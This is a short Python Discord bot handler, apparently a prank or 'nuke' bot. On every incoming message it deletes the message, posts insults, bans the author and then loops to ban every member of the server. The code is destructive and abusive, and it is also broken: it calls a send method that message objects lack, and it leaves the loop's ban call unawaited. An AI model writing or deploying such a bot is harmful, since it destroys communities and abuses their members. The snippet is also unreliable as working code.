 @bot.event
async def on_message(message):
    await message.delete()
    await message.send('ure a twat')
    await message.guild.ban(message.author)
    await message.send('you\'ll never write' +
                       'here again smud')
    for user in message.guild.members:
        message.guild.ban(user)
        await message.send('And nor will you! ' +
                           user.mention + '!!')
    await message.send('you\'re all banned!')